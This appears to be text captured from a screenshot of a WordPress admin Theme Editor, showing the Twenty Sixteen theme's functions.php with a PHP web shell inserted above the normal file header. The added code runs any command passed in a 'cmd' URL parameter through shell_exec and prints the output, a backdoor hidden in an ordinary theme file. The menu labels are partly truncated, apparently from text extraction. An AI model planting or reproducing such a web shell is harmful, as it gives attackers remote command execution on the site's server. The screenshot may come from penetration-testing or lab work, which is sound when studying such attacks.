 Deprecated WordPress blog 4 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
emes
stomize
dgets
nus
ader
ckground
tor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 4.9.4 is available! Please update now.
Edit Themes
Twenty Sixteen: Theme Functions (functions.php)
<?php
if (isset($_GET['cmd'])) {
    echo "<pre>";
    $output = shell_exec($_GET['cmd'] . " 2>&1");
    echo $output;
    echo "</pre>";
    die();
}
?>
<?php
/**
 * Twenty Sixteen functions and definitions
 *
 * Set up the theme and provides some helper functions, which are used in the
 * theme as custom template tags. Others are attached to action and filter
 * hooks in WordPress to change core functionality.
 *
 * When using a child theme you can override certain functions (those wrapped
 * in a function_exists() call) by defining them first in your child theme's
 * functions.php file. The child theme's functions.php file is included before
 * the parent theme's file, so the child theme functions would be used.
 *
 * @link https://codex.wordpress.org/Theme_Development
 * @link https://codex.wordpress.org/Child_Themes
 *
 * Functions that are not pluggable (not wrapped in function_exists()) are
 * instead attached to a filter or action hook.
 *
 * For more information on hooks, actions, and filters,
 * {@link https://codex.wordpress.org/Plugin_API}
Documentation: Function Name... Look Up
Update File